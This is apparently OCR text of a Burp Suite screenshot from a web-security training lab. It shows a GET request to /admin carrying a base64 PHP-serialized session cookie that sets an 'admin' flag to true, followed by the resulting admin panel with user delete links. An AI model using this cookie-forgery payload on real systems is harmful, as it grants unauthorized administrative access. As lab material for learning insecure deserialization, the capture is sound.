 Request
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host: 0af900ad03c579498278f120005400c2.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7YjoxO30=
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/114.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render
|
</p>
48 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>